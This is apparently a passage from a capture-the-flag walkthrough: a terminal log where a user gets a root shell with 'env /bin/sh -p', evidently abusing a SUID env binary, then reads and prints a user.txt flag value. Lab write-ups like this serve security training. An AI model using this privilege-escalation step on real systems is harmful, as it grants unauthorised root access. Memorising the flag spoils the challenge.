 namelessone@anonymous:~$ env /bash/sh -p
env /bash/sh -p
env: ‘/bash/sh’: No such file or directory
namelessone@anonymous:~$ env /bin/sh -p
env /bin/sh -p
whoami
root
ls
pics
user.txt
cat user.txt
90d6f992585815ff991e68748c414740
pwd
/home/namelessone
1179